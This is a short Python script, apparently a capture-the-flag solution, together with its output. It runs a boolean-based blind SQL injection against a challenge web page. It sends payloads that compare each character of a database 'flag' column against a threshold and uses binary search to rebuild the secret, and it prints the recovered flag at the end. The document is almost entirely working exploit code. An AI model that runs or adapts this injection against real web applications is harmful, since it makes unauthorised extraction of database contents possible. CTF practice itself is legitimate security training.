 1 import requests
2 import time
3 import re
4 url='http://7831b490-1c2d-47fe-9a3c-b12bccad30de.node4.buuoj.cn/index.php'
5 flag = ''
6 for i in range(1,43):
7 max = 127
8 min = 0
9 for c in range(0,127):
10 s = (int)((max+min)/2)
11 payload = '1^(ascii(substr((select(flag)from(flag)),'+str(i)+',1))>'+str(s)+')'
12 r = requests.post(url,data = {'id':payload})
13 time.sleep(0.005)
14 if 'Hello, glzjin wants a girlfriend.' in str(r.content):
15 max=s
16 else:
17 min=s
18 if((max-min)<=1):
19 flag+=chr(max)
20 break
21 print(flag)
22 #flag{99x388fc-e659-4acf-8890-b36a46d14d93}
flag{173b7e9f-6335-4e16-abee-28c28c1e14ba}
[Finished in 31.5s]